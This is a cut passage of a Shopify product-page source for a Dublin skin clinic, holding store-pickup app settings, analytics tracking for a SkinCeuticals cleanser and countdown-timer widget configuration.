    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "SkinCeuticals Glycolic Renewal Cleanser 150ml";
    var productId = "4540283584602";
    var productPrice = "45.00";
    var productBrand = "SkinCeuticals";
    var productCollection = "All Products";
    var productType = "Cleanser";
    var productSku = "SWP2061";
    var productVariantId = "31834953023578";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-31T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643436478794,"handle":"cleansers","title":"CLEANSERS","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T15:44:26+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Cleanser"},{"column":"tag","relation":"equals","condition":"Cleansers"},{"column":"tag","relation":"equals","condition":"Product Type_Cleanser"},{"column":"tag","relation":"equals","condition":"Product Range_Cleansers"},{"column":"tag","relation":"equals","condition":"men_cleanser"},{"column":"tag","relation":"equals","condition":"cleansers_all_skin"},{"column":"tag","relation":"equals","condition":"cleanser_combination_oily"},{"column":"tag","relation":"equals","condition":"cleanser_system"},{"column":"tag","relation":"equals","condition":"producttype_cleanser"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":82072666202,"handle":"popular-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2019-01-17T18:32:54+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Popular Products","body_html":""},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-31T13:21:23+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647512097098,"handle":"skinceuticals","title":"Skinceuticals","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-06-10T11:28:24+01:00","sort_order":"best-selling","template_suffix":"new-skinceuticals-collect","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":689297719626,"handle":"skinceuticals-offers","title":"SkinCeuticals Offers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-09-17T11:13:21+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":649139978570,"handle":"sale-collection","title":"Skinceuticals Sale collection","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-04T18:39:43+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"free"},{"column":"title","relation":"not_contains","condition":"regimen"}],"published_scope":"global"}],
        product_tags: ["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"